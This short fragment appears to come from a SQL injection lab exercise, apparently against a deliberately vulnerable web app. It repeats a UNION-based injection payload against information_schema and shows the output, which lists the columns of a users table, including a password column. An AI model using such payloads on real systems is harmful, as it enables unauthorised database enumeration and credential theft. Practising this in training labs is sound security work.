 ID: 1'union select column_name,table_name from information_schema.columns#
First name: user_id
Surname: users
ID: 1'union select column_name,table_name from information_schema.columns#
First name: first_name
Surname: users
ID: 1'union select column_name,table_name from information_schema.columns#
First name: last_name
Surname: users
ID: 1'union select column_name,table_name from information_schema.columns#
First name: user
Surname: users
ID: 1'union select column_name,table_name from information_schema.columns#
First name: password
Surname: users